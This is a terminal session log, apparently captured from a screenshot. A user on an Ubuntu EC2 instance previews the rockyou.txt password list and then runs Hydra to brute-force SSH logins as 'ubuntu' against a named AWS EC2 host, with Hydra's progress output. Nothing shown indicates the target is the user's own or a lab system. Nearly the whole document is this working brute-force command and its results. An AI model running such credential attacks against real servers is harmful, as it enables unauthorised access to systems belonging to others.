 *** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-44:~$ date
Wed Apr 21 00:09:39 UTC 2021
ubuntu@ip-10-192-11-44:~$ cat
^C
ubuntu@ip-10-192-11-44:~$ ^C
ubuntu@ip-10-192-11-44:~$ ls
rockyou.txt
ubuntu@ip-10-192-11-44:~$ top rockyou.txt '
> ^C
ubuntu@ip-10-192-11-44:~$ ^C
ubuntu@ip-10-192-11-44:~$ ^C
ubuntu@ip-10-192-11-44:~$ head rockyou.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
ubuntu@ip-10-192-11-44:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-22-253-200.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-21 00:10:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-22-253-200.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 247.29 tries/min, 1731 tries in 00:07h, 14342673 to do in 966:41h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340784 to do in 990:24h, 16 active

ubuntu@ip-10-192-11-44:~$
ubuntu@ip-10-192-11-44:~$